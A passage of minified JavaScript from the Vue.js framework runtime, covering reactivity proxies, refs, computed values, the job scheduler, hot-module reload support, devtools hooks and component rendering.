=>"]=o,n),{})}:xa(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>hi(n))}:Pn(t)?hi(t):ne(t)&&!z(t)&&!Ia(t)?String(t):t,hi=(e,t="")=>{var n;return Pn(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};function eo(e,...t){console.warn(`[Vue warn] ${e}`,...t)}let je;class l_{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this.parent=je,!t&&je&&(this.index=(je.scopes||(je.scopes=[])).push(this)-1)}get active(){return this._active}run(t){if(this._active){const n=je;try{return je=this,t()}finally{je=n}}else({}).NODE_ENV!=="production"&&eo("cannot run an inactive effect scope.")}on(){je=this}off(){je=this.parent}stop(t){if(this._active){let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.scopes)for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0,this._active=!1}}}function c_(e,t=je){t&&t.active&&t.effects.push(e)}function Fa(){return je}function u_(e){je?je.cleanups.push(e):{}.NODE_ENV!=="production"&&eo("onScopeDispose() is called when there is no active effect scope to be associated with.")}const or=e=>{const t=new Set(e);return t.w=0,t.n=0,t},Ma=e=>(e.w&Pt)>0,Va=e=>(e.n&Pt)>0,f_=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=Pt},d_=e=>{const{deps:t}=e;if(t.length){let n=0;for(let r=0;r<t.length;r++){const o=t[r];Ma(o)&&!Va(o)?o.delete(e):t[n++]=o,o.w&=~Pt,o.n&=~Pt}t.length=n}},to=new WeakMap;let ir=0,Pt=1;const mi=30;let xe;const nn=Symbol({}.NODE_ENV!=="production"?"iterate":""),gi=Symbol({}.NODE_ENV!=="production"?"Map key iterate":"");class _i{constructor(t,n=null,r){this.fn=t,this.scheduler=n,this.active=!0,this.deps=[],this.parent=void 0,c_(this,r)}run(){if(!this.active)return this.fn();let t=xe,n=$t;for(;t;){if(t===this)return;t=t.parent}try{return this.parent=xe,xe=this,$t=!0,Pt=1<<++ir,ir<=mi?f_(this):La(this),this.fn()}finally{ir<=mi&&d_(this),Pt=1<<--ir,xe=this.parent,$t=n,this.parent=void 0,this.deferStop&&this.stop()}}stop(){xe===this?this.deferStop=!0:this.active&&(La(this),this.onStop&&this.onStop(),this.active=!1)}}function La(e){const{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}let $t=!0;const ja=[];function rn(){ja.push($t),$t=!1}function on(){const e=ja.pop();$t=e===void 0?!0:e}function Ce(e,t,n){if($t&&xe){let r=to.get(e);r||to.set(e,r=new Map);let o=r.get(n);o||r.set(n,o=or());const i={}.NODE_ENV!=="production"?{effect:xe,target:e,type:t,key:n}:void 0;vi(o,i)}}function vi(e,t){let n=!1;ir<=mi?Va(e)||(e.n|=Pt,n=!Ma(e)):n=!e.has(xe),n&&(e.add(xe),xe.deps.push(e),{}.NODE_ENV!=="production"&&xe.onTrack&&xe.onTrack(pe({effect:xe},t)))}function at(e,t,n,r,o,i){const s=to.get(e);if(!s)return;let a=[];if(t==="clear")a=[...s.values()];else if(n==="length"&&z(e)){const c=Number(r);s.forEach((f,u)=>{(u==="length"||!Pn(u)&&u>=c)&&a.push(f)})}else switch(n!==void 0&&a.push(s.get(n)),t){case"add":z(e)?pi(n)&&a.push(s.get("length")):(a.push(s.get(nn)),Zt(e)&&a.push(s.get(gi)));break;case"delete":z(e)||(a.push(s.get(nn)),Zt(e)&&a.push(s.get(gi)));break;case"set":Zt(e)&&a.push(s.get(nn));break}const l={}.NODE_ENV!=="production"?{target:e,type:t,key:n,newValue:r,oldValue:o,oldTarget:i}:void 0;if(a.length===1)a[0]&&({}.NODE_ENV!=="production"?Rn(a[0],l):Rn(a[0]));else{const c=[];for(const f of a)f&&c.push(...f);({}).NODE_ENV!=="production"?Rn(or(c),l):Rn(or(c))}}function Rn(e,t){const n=z(e)?e:[...e];for(const r of n)r.computed&&Ba(r,t);for(const r of n)r.computed||Ba(r,t)}function Ba(e,t){(e!==xe||e.allowRecurse)&&({}.NODE_ENV!=="production"&&e.onTrigger&&e.onTrigger(pe({effect:e},t)),e.scheduler?e.scheduler():e.run())}function p_(e,t){var n;return(n=to.get(e))==null?void 0:n.get(t)}const h_=Dt("__proto__,__v_isRef,__isVue"),Ua=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(Pn)),ka=m_();function m_(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...n){const r=J(this);for(let i=0,s=this.length;i<s;i++)Ce(r,"get",i+"");const o=r[t](...n);return o===-1||o===!1?r[t](...n.map(J)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...n){rn();const r=J(this)[t].apply(this,n);return on(),r}}),e}function g_(e){const t=J(this);return Ce(t,"has",e),t.hasOwnProperty(e)}class Ha{constructor(t=!1,n=!1){this._isReadonly=t,this._shallow=n}get(t,n,r){const o=this._isReadonly,i=this._shallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(o?i?el:Xa:i?Za:Ja).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const s=z(t);if(!o){if(s&&X(ka,n))return Reflect.get(ka,n,r);if(n==="hasOwnProperty")return g_}const a=Reflect.get(t,n,r);return(Pn(n)?Ua.has(n):h_(n))||(o||Ce(t,"get",n),i)?a:ye(a)?s&&pi(n)?a:a.value:ne(a)?o?uo(a):co(a):a}}class Ka extends Ha{constructor(t=!1){super(!1,t)}set(t,n,r,o){let i=t[n];if(!this._shallow){const l=Ft(i);if(!po(r)&&!Ft(r)&&(i=J(i),r=J(r)),!z(t)&&ye(i)&&!ye(r))return l?!1:(i.value=r,!0)}const s=z(t)&&pi(n)?Number(n)<t.length:X(t,n),a=Reflect.set(t,n,r,o);return t===J(o)&&(s?tn(r,i)&&at(t,"set",n,r,i):at(t,"add",n,r)),a}deleteProperty(t,n){const r=X(t,n),o=t[n],i=Reflect.deleteProperty(t,n);return i&&r&&at(t,"delete",n,void 0,o),i}has(t,n){const r=Reflect.has(t,n);return(!Pn(n)||!Ua.has(n))&&Ce(t,"has",n),r}ownKeys(t){return Ce(t,"iterate",z(t)?"length":nn),Reflect.ownKeys(t)}}class Wa extends Ha{constructor(t=!1){super(!0,t)}set(t,n){return{}.NODE_ENV!=="production"&&eo(`Set operation on key "${String(n)}" failed: target is readonly.`,t),!0}deleteProperty(t,n){return{}.NODE_ENV!=="production"&&eo(`Delete operation on key "${String(n)}" failed: target is readonly.`,t),!0}}const __=new Ka,v_=new Wa,E_=new Ka(!0),b_=new Wa(!0),Ei=e=>e,no=e=>Reflect.getPrototypeOf(e);function ro(e,t,n=!1,r=!1){e=e.__v_raw;const o=J(e),i=J(t);n||(tn(t,i)&&Ce(o,"get",t),Ce(o,"get",i));const{has:s}=no(o),a=r?Ei:n?yi:ar;if(s.call(o,t))return a(e.get(t));if(s.call(o,i))return a(e.get(i));e!==o&&e.get(t)}function oo(e,t=!1){const n=this.__v_raw,r=J(n),o=J(e);return t||(tn(e,o)&&Ce(r,"has",e),Ce(r,"has",o)),e===o?n.has(e):n.has(e)||n.has(o)}function io(e,t=!1){return e=e.__v_raw,!t&&Ce(J(e),"iterate",nn),Reflect.get(e,"size",e)}function qa(e){e=J(e);const t=J(this);return no(t).has.call(t,e)||(t.add(e),at(t,"add",e,e)),this}function za(e,t){t=J(t);const n=J(this),{has:r,get:o}=no(n);let i=r.call(n,e);i?{}.NODE_ENV!=="production"&&Qa(n,r,e):(e=J(e),i=r.call(n,e));const s=o.call(n,e);return n.set(e,t),i?tn(t,s)&&at(n,"set",e,t,s):at(n,"add",e,t),this}function Ga(e){const t=J(this),{has:n,get:r}=no(t);let o=n.call(t,e);o?{}.NODE_ENV!=="production"&&Qa(t,n,e):(e=J(e),o=n.call(t,e));const i=r?r.call(t,e):void 0,s=t.delete(e);return o&&at(t,"delete",e,void 0,i),s}function Ya(){const e=J(this),t=e.size!==0,n={}.NODE_ENV!=="production"?Zt(e)?new Map(e):new Set(e):void 0,r=e.clear();return t&&at(e,"clear",void 0,void 0,n),r}function so(e,t){return function(r,o){const i=this,s=i.__v_raw,a=J(s),l=t?Ei:e?yi:ar;return!e&&Ce(a,"iterate",nn),s.forEach((c,f)=>r.call(o,l(c),l(f),i))}}function ao(e,t,n){return function(...r){const o=this.__v_raw,i=J(o),s=Zt(i),a=e==="entries"||e===Symbol.iterator&&s,l=e==="keys"&&s,c=o[e](...r),f=n?Ei:t?yi:ar;return!t&&Ce(i,"iterate",l?gi:nn),{next(){const{value:u,done:p}=c.next();return p?{value:u,done:p}:{value:a?[f(u[0]),f(u[1])]:f(u),done:p}},[Symbol.iterator](){return this}}}}function Rt(e){return function(...t){if({}.NODE_ENV!=="production"){const n=t[0]?`on key "${t[0]}" `:"";console.warn(`${Xt(e)} operation ${n}failed: target is readonly.`,J(this))}return e==="delete"?!1:e==="clear"?void 0:this}}function y_(){const e={get(i){return ro(this,i)},get size(){return io(this)},has:oo,add:qa,set:za,delete:Ga,clear:Ya,forEach:so(!1,!1)},t={get(i){return ro(this,i,!1,!0)},get size(){return io(this)},has:oo,add:qa,set:za,delete:Ga,clear:Ya,forEach:so(!1,!0)},n={get(i){return ro(this,i,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!1)},r={get(i){return ro(this,i,!0,!0)},get size(){return io(this,!0)},has(i){return oo.call(this,i,!0)},add:Rt("add"),set:Rt("set"),delete:Rt("delete"),clear:Rt("clear"),forEach:so(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=ao(i,!1,!1),n[i]=ao(i,!0,!1),t[i]=ao(i,!1,!0),r[i]=ao(i,!0,!0)}),[e,n,t,r]}const[O_,T_,w_,N_]=y_();function lo(e,t){const n=t?e?N_:w_:e?T_:O_;return(r,o,i)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(X(n,o)&&o in r?n:r,o,i)}const C_={get:lo(!1,!1)},S_={get:lo(!1,!0)},A_={get:lo(!0,!1)},x_={get:lo(!0,!0)};function Qa(e,t,n){const r=J(n);if(r!==n&&t.call(e,r)){const o=di(e);console.warn(`Reactive ${o} contains both the raw and reactive versions of the same object${o==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}const Ja=new WeakMap,Za=new WeakMap,Xa=new WeakMap,el=new WeakMap;function D_(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function I_(e){return e.__v_skip||!Object.isExtensible(e)?0:D_(di(e))}function co(e){return Ft(e)?e:fo(e,!1,__,C_,Ja)}function P_(e){return fo(e,!1,E_,S_,Za)}function uo(e){return fo(e,!0,v_,A_,Xa)}function sr(e){return fo(e,!0,b_,x_,el)}function fo(e,t,n,r,o){if(!ne(e))return{}.NODE_ENV!=="production"&&console.warn(`value cannot be made reactive: ${String(e)}`),e;if(e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=o.get(e);if(i)return i;const s=I_(e);if(s===0)return e;const a=new Proxy(e,s===2?r:n);return o.set(e,a),a}function sn(e){return Ft(e)?sn(e.__v_raw):!!(e&&e.__v_isReactive)}function Ft(e){return!!(e&&e.__v_isReadonly)}function po(e){return!!(e&&e.__v_isShallow)}function bi(e){return sn(e)||Ft(e)}function J(e){const t=e&&e.__v_raw;return t?J(t):e}function tl(e){return Zr(e,"__v_skip",!0),e}const ar=e=>ne(e)?co(e):e,yi=e=>ne(e)?uo(e):e;function nl(e){$t&&xe&&(e=J(e),{}.NODE_ENV!=="production"?vi(e.dep||(e.dep=or()),{target:e,type:"get",key:"value"}):vi(e.dep||(e.dep=or())))}function rl(e,t){e=J(e);const n=e.dep;n&&({}.NODE_ENV!=="production"?Rn(n,{target:e,type:"set",key:"value",newValue:t}):Rn(n))}function ye(e){return!!(e&&e.__v_isRef===!0)}function le(e){return il(e,!1)}function ol(e){return il(e,!0)}function il(e,t){return ye(e)?e:new $_(e,t)}class $_{constructor(t,n){this.__v_isShallow=n,this.dep=void 0,this.__v_isRef=!0,this._rawValue=n?t:J(t),this._value=n?t:ar(t)}get value(){return nl(this),this._value}set value(t){const n=this.__v_isShallow||po(t)||Ft(t);t=n?t:J(t),tn(t,this._rawValue)&&(this._rawValue=t,this._value=n?t:ar(t),rl(this,t))}}function A(e){return ye(e)?e.value:e}const R_={get:(e,t,n)=>A(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return ye(o)&&!ye(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function sl(e){return sn(e)?e:new Proxy(e,R_)}class F_{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0}get value(){const t=this._object[this._key];return t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return p_(J(this._object),this._key)}}class M_{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0}get value(){return this._getter()}}function lr(e,t,n){return ye(e)?e:G(e)?new M_(e):ne(e)&&arguments.length>1?V_(e,t,n):le(e)}function V_(e,t,n){const r=e[t];return ye(r)?r:new F_(e,t,n)}class L_{constructor(t,n,r,o){this._setter=n,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this._dirty=!0,this.effect=new _i(t,()=>{this._dirty||(this._dirty=!0,rl(this))}),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=r}get value(){const t=J(this);return nl(t),(t._dirty||!t._cacheable)&&(t._dirty=!1,t._value=t.effect.run()),t._value}set value(t){this._setter(t)}}function j_(e,t,n=!1){let r,o;const i=G(e);i?(r=e,o={}.NODE_ENV!=="production"?()=>{console.warn("Write operation failed: computed value is readonly")}:ve):(r=e.get,o=e.set);const s=new L_(r,o,i||!o,n);return{}.NODE_ENV!=="production"&&t&&!n&&(s.effect.onTrack=t.onTrack,s.effect.onTrigger=t.onTrigger),s}const an=[];function ho(e){an.push(e)}function mo(){an.pop()}function C(e,...t){if({}.NODE_ENV==="production")return;rn();const n=an.length?an[an.length-1].component:null,r=n&&n.appContext.config.warnHandler,o=B_();if(r)vt(r,n,11,[e+t.join(""),n&&n.proxy,o.map(({vnode:i})=>`at <${Ro(n,i.type)}>`).join(`
`),o]);else{const i=[`[Vue warn]: ${e}`,...t];o.length&&i.push(`
`,...U_(o)),console.warn(...i)}on()}function B_(){let e=an[an.length-1];if(!e)return[];const t=[];for(;e;){const n=t[0];n&&n.vnode===e?n.recurseCount++:t.push({vnode:e,recurseCount:0});const r=e.component&&e.component.parent;e=r&&r.vnode}return t}function U_(e){const t=[];return e.forEach((n,r)=>{t.push(...r===0?[]:[`
`],...k_(n))}),t}function k_({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=e.component?e.component.parent==null:!1,o=` at <${Ro(e.component,e.type,r)}`,i=">"+n;return e.props?[o,...H_(e.props),i]:[o+i]}function H_(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...al(r,e[r]))}),n.length>3&&t.push(" ..."),t}function al(e,t,n){return de(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:ye(t)?(t=al(e,J(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):G(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=J(t),n?t:[`${e}=`,t])}function K_(e,t){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?C(`${t} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&C(`${t} is NaN - the duration expression might be incorrect.`))}const Oi={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function vt(e,t,n,r){let o;try{o=r?e(...r):e()}catch(i){go(i,t,n)}return o}function Ue(e,t,n,r){if(G(e)){const i=vt(e,t,n,r);return i&&fi(i)&&i.catch(s=>{go(s,t,n)}),i}const o=[];for(let i=0;i<e.length;i++)o.push(Ue(e[i],t,n,r));return o}function go(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let i=t.parent;const s=t.proxy,a={}.NODE_ENV!=="production"?Oi[n]:n;for(;i;){const c=i.ec;if(c){for(let f=0;f<c.length;f++)if(c[f](e,s,a)===!1)return}i=i.parent}const l=t.appContext.config.errorHandler;if(l){vt(l,null,10,[e,s,a]);return}}W_(e,n,o,r)}function W_(e,t,n,r=!0){if({}.NODE_ENV!=="production"){const o=Oi[t];if(n&&ho(n),C(`Unhandled error${o?` during execution of ${o}`:""}`),n&&mo(),r)throw e;console.error(e)}else console.error(e)}let cr=!1,Ti=!1;const Se=[];let lt=0;const Fn=[];let ct=null,Mt=0;const ll=Promise.resolve();let wi=null;const q_=100;function Ni(e){const t=wi||ll;return e?t.then(this?e.bind(this):e):t}function z_(e){let t=lt+1,n=Se.length;for(;t<n;){const r=t+n>>>1,o=Se[r],i=ur(o);i<e||i===e&&o.pre?t=r+1:n=r}return t}function _o(e){(!Se.length||!Se.includes(e,cr&&e.allowRecurse?lt+1:lt))&&(e.id==null?Se.push(e):Se.splice(z_(e.id),0,e),cl())}function cl(){!cr&&!Ti&&(Ti=!0,wi=ll.then(pl))}function G_(e){const t=Se.indexOf(e);t>lt&&Se.splice(t,1)}function ul(e){z(e)?Fn.push(...e):(!ct||!ct.includes(e,e.allowRecurse?Mt+1:Mt))&&Fn.push(e),cl()}function fl(e,t,n=cr?lt+1:0){for({}.NODE_ENV!=="production"&&(t=t||new Map);n<Se.length;n++){const r=Se[n];if(r&&r.pre){if(e&&r.id!==e.uid||{}.NODE_ENV!=="production"&&Ci(t,r))continue;Se.splice(n,1),n--,r()}}}function dl(e){if(Fn.length){const t=[...new Set(Fn)];if(Fn.length=0,ct){ct.push(...t);return}for(ct=t,{}.NODE_ENV!=="production"&&(e=e||new Map),ct.sort((n,r)=>ur(n)-ur(r)),Mt=0;Mt<ct.length;Mt++)({}).NODE_ENV!=="production"&&Ci(e,ct[Mt])||ct[Mt]();ct=null,Mt=0}}const ur=e=>e.id==null?1/0:e.id,Y_=(e,t)=>{const n=ur(e)-ur(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function pl(e){Ti=!1,cr=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),Se.sort(Y_);const t={}.NODE_ENV!=="production"?n=>Ci(e,n):ve;try{for(lt=0;lt<Se.length;lt++){const n=Se[lt];if(n&&n.active!==!1){if({}.NODE_ENV!=="production"&&t(n))continue;vt(n,null,14)}}}finally{lt=0,Se.length=0,dl(e),cr=!1,wi=null,(Se.length||Fn.length)&&pl(e)}}function Ci(e,t){if(!e.has(t))e.set(t,1);else{const n=e.get(t);if(n>q_){const r=t.ownerInstance,o=r&&Zi(r.type);return C(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(t,n+1)}}let Vt=!1;const Mn=new Set;({}).NODE_ENV!=="production"&&(Xr().__VUE_HMR_RUNTIME__={createRecord:Si(hl),rerender:Si(Z_),reload:Si(X_)});const ln=new Map;function Q_(e){const t=e.type.__hmrId;let n=ln.get(t);n||(hl(t,e.type),n=ln.get(t)),n.instances.add(e)}function J_(e){ln.get(e.type.__hmrId).instances.delete(e)}function hl(e,t){return ln.has(e)?!1:(ln.set(e,{initialDef:fr(t),instances:new Set}),!0)}function fr(e){return pc(e)?e.__vccOpts:e}function Z_(e,t){const n=ln.get(e);n&&(n.initialDef.render=t,[...n.instances].forEach(r=>{t&&(r.render=t,fr(r.type).render=t),r.renderCache=[],Vt=!0,r.update(),Vt=!1}))}function X_(e,t){const n=ln.get(e);if(!n)return;t=fr(t),ml(n.initialDef,t);const r=[...n.instances];for(const o of r){const i=fr(o.type);Mn.has(i)||(i!==n.initialDef&&ml(i,t),Mn.add(i)),o.appContext.propsCache.delete(o.type),o.appContext.emitsCache.delete(o.type),o.appContext.optionsCache.delete(o.type),o.ceReload?(Mn.add(i),o.ceReload(t.styles),Mn.delete(i)):o.parent?_o(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}ul(()=>{for(const o of r)Mn.delete(fr(o.type))})}function ml(e,t){pe(e,t);for(const n in e)n!=="__file"&&!(n in t)&&delete e[n]}function Si(e){return(t,n)=>{try{return e(t,n)}catch(r){console.error(r),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let ut,dr=[],Ai=!1;function pr(e,...t){ut?ut.emit(e,...t):Ai||dr.push({event:e,args:t})}function gl(e,t){var n,r;ut=e,ut?(ut.enabled=!0,dr.forEach(({event:o,args:i})=>ut.emit(o,...i)),dr=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{gl(i,t)}),setTimeout(()=>{ut||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Ai=!0,dr=[])},3e3)):(Ai=!0,dr=[])}function ev(e,t){pr("app:init",e,t,{Fragment:Me,Text:Ln,Comment:Te,Static:Ao})}function tv(e){pr("app:unmount",e)}const nv=xi("component:added"),_l=xi("component:updated"),rv=xi("component:removed"),ov=e=>{ut&&typeof ut.cleanupBuffer=="function"&&!ut.cleanupBuffer(e)&&rv(e)};function xi(e){return t=>{pr(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}const iv=vl("perf:start"),sv=vl("perf:end");function vl(e){return(t,n,r)=>{pr(e,t.appContext.app,t.uid,t,n,r)}}function av(e,t,n){pr("component:emit",e.appContext.app,e,t,n)}function lv(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||se;if({}.NODE_ENV!=="production"){const{emitsOptions:f,propsOptions:[u]}=e;if(f)if(!(t in f))(!u||!(en(t)in u))&&C(`Component emitted event "${t}" but it is neither declared in the emits option nor as an "${en(t)}" prop.`);else{const p=f[t];G(p)&&(p(...n)||C(`Invalid event arguments: event validation failed for event "${t}".`))}}let o=n;const i=t.startsWith("update:"),s=i&&t.slice(7);if(s&&s in r){const f=`${s==="modelValue"?"model":s}Modifiers`,{number:u,trim:p}=r[f]||se;p&&(o=n.map(_=>de(_)?_.trim():_)),u&&(o=n.map(Qg))}if({}.NODE_ENV!=="production"&&av(e,t,o),{}.NODE_ENV!=="production"){const f=t.toLowerCase();f!==t&&r[en(f)]&&C(`Event "${f}" is emitted in component ${Ro(e,e.type)} but the handler is registered for "${t}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${It(t)}" instead of "${t}".`)}let a,l=r[a=en(t)]||r[a=en(st(t))];!l&&i&&(l=r[a=en(It(t))]),l&&Ue(l,e,6,o);const c=r[a+"Once"];if(c){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,Ue(c,e,6,o)}}function El(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const i=e.emits;let s={},a=!1;if(!G(e)){const l=c=>{const f=El(c,t,!0);f&&(a=!0,pe(s,f))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!i&&!a?(ne(e)&&r.set(e,null),null):(z(i)?i.forEach(l=>s[l]=null):pe(s,i),ne(e)&&r.set(e,s),s)}function vo(e,t){return!e||!nr(t)?!1:(t=t.slice(2).replace(/Once$/,""),X(e,t[0].toLowerCase()+t.slice(1))||X(e,It(t))||X(e,t))}let Oe=null,bl=null;function Eo(e){const t=Oe;return Oe=e,bl=e&&e.type.__scopeId||null,t}function ze(e,t=Oe,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&rc(-1);const i=Eo(t);let s;try{s=e(...o)}finally{Eo(i),r._d&&rc(1)}return{}.NODE_ENV!=="production"&&_l(t),s};return r._n=!0,r._c=!0,r._d=!0,r}let Di=!1;function bo(){Di=!0}function Ii(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:i,propsOptions:[s],slots:a,attrs:l,emit:c,render:f,renderCache:u,data:p,setupState:_,ctx:v,inheritAttrs:h}=e;let E,m;const R=Eo(e);({}).NODE_ENV!=="production"&&(Di=!1);try{if(n.shapeFlag&4){const y=o||r,H={}.NODE_ENV!=="production"&&_.__isScriptSetup?new Proxy(y,{get(F,D,j){return C(`Property '${String(D)}' was accessed via 'this'. Avoid using 'this' in templates.`),Reflect.get(F,D,j)}}):y;E=Ze(f.call(H,y,u,i,_,p,v)),m=l}else{const y=t;({}).NODE_ENV!=="production"&&l===i&&bo(),E=Ze(y.length>1?y(i,{}.NODE_ENV!=="production"?{get attrs(){return bo(),l},slots:a,emit:c}:{attrs:l,slots:a,emit:c}):y(i,null)),m=t.props?l:uv(l)}}catch(y){Er.length=0,go(y,e,1),E=ce(Te)}let $=E,x;if({}.NODE_ENV!=="production"&&E.patchFlag>0&&E.patchFlag&2048&&([$,x]=cv(E)),m&&h!==!1){const y=Object.keys(m),{shapeFlag:H}=$;if(y.length){if(H&7)s&&y.some(Gr)&&(m=fv(m,s)),$=Qe($,m);else if({}.NODE_ENV!=="production"&&!Di&&$.type!==Te){const F=Object.keys(l),D=[],j=[];for(let k=0,V=F.length;k<V;k++){const w=F[k];nr(w)?Gr(w)||D.push(w[2].toLowerCase()+w.slice(3)):j.push(w)}j.length&&C(`Extraneous non-props attributes (${j.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),D.length&&C(`Extraneous non-emits event listeners (${D.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return n.dirs&&({}.NODE_ENV!=="production"&&!Ol($)&&C("Runtime directive used on component with non-element root node. The directives will not function as intended."),$=Qe($),$.dirs=$.dirs?$.dirs.concat(n.dirs):n.dirs),n.transition&&({}.NODE_ENV!=="production"&&!Ol($)&&C("Component inside <Transition> renders non-element root node that cannot be animated."),$.transition=n.transition),{}.NODE_ENV!=="production"&&x?x($):E=$,Eo(R),E}const cv=e=>{const t=e.children,n=e.dynamicChildren,r=yl(t);if(!r)return[e,void 0];const o=t.indexOf(r),i=n?n.indexOf(r):-1,s=a=>{t[o]=a,n&&(i>-1?n[i]=a:a.patchFlag>0&&(e.dynamicChildren=[...n,a]))};return[Ze(r),s]};function yl(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(jn(r)){if(r.type!==Te||r.children==="v-if"){if(t)return;t=r}}else return}return t}const uv=e=>{let t;for(const n in e)(n==="class"||n==="style"||nr(n))&&((t||(t={}))[n]=e[n]);return t},fv=(e,t)=>{const n={};for(const r in e)(!Gr(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n},Ol=e=>e.shapeFlag&7||e.type===Te;function dv(e,t,n){const{props:r,children:o,component:i}=e,{props:s,children:a,patchFlag:l}=t,c=i.emitsOptions;if({}.NODE_ENV!=="production"&&(o||a)&&Vt||t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Tl(r,s,c):!!s;if(l&8){const f=t.dynamicProps;for(let u=0;u<f.length;u++){const p=f[u];if(s[p]!==r[p]&&!vo(c,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===s?!1:r?s?Tl(r,s,c):!0:!!s;return!1}function Tl(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const i=r[o];if(t[i]!==e[i]&&!vo(n,i))return!0}return!1}function pv({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const Pi="components";function Ge(e,t){return mv(Pi,e,!0,t)||e}const hv=Symbol.for("v-ndc");function mv(e,t,n=!0,r=!1){const o=Oe||we;if(o){const i=o.type;if(e===Pi){const a=Zi(i,!1);if(a&&(a===t||a===st(t)||a===Xt(st(t))))return i}const s=wl(o[e]||i[e],t)||wl(o.appContext[e],t);if(!s&&r)return i;if({}.NODE_ENV!=="production"&&n&&!s){const a=e===Pi?`
